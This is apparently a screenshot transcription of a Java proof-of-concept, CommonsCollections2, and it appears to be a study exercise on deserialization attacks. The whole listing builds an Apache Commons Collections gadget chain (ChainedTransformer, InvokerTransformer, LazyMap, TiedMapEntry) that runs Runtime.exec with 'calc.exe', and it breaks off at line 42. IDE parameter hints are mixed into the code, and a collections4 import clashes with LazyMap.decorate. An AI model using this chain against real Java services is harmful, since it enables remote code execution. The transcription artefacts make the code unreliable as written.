 1 package com.govuln.deserialization;
2
3 import org.apache.commons.collections4.Transformer;
4 import org.apache.commons.collections4.functors.ChainedTransformer;
5 import org.apache.commons.collections4.functors.ConstantTransformer;
6 import org.apache.commons.collections4.functors.InvokerTransformer;
7 import org.apache.commons.collections4.keyvalue.TiedMapEntry;
8 import org.apache.commons.collections4.map.LazyMap;
9
10 import java.io.ByteArrayInputStream;
11 import java.io.ByteArrayOutputStream;
12 import java.io.ObjectInputStream;
13 import java.io.ObjectOutputStream;
14 import java.lang.reflect.Field;
15 import java.util.HashMap;
16 import java.util.Map;
17
18 public class CommonsCollections2 {
19 public static void main(String[] args) throws Exception {
20 Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer( constantToReturn: 1)};
21 Transformer[] transformers = new Transformer[] {
22 new ConstantTransformer(Runtime.class),
23 new InvokerTransformer( methodName: "getMethod", new Class[] { String.class,
24 Class[].class }, new Object[] { "getRuntime",
25 new Class[0] }),
26 new InvokerTransformer( methodName: "invoke", new Class[] { Object.class,
27 Object[].class }, new Object[] { null, new Object[0] }),
28 new InvokerTransformer( methodName: "exec", new Class[] { String.class },
29 new String[] { "calc.exe" }),
30 new ConstantTransformer( constantToReturn: 1),
31 };
32 Transformer transformerChain = new ChainedTransformer(fakeTransformers);
33
34 // 不再使用原CommonsCollections6中的HashSet，直接使用HashMap
35 Map innerMap = new HashMap();
36 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
37
38 TiedMapEntry tme = new TiedMapEntry(outerMap, key: "keykey");
39
40 Map expMap = new HashMap();
41 expMap.put(tme, "valuevalue");
42